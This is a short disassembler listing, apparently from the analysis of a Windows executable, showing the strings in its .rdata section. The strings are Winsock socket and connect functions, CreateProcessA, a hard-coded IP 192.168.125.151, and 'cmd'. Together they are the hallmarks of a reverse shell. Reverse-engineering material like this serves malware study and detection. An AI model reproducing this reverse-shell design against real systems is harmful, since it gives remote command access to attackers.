 .rdata section started  {0x140002000-0x140002080}
140002000  char const data_140002000[0xd] = "KERNEL32.dll", 0
14000200d  char const data_14000200d[0xd] = "LoadLibraryA", 0
14000201a  char const data_14000201a[0xb] = "ws2_32.dll", 0
140002025  char const data_140002025[0xb] = "WSAStartup", 0
140002030  char const data_140002030[0xb] = "WSASocketA", 0
14000203b  char const data_14000203b[0xa] = "inet_addr", 0
140002045  char const data_140002045[0x6] = "htons", 0
14000204b  char const data_14000204b[0x8] = "connect", 0
140002053  char const data_140002053[0xf] = "CreateProcessA", 0
140002062  char const data_140002062[0x10] = "192.168.125.151", 0
140002072  data_140002072:
140002072      63 6d 64 00 00 00-00 00 00 00 00 00 00 00    cmd...........
.rdata section ended  {0x140002000-0x140002080}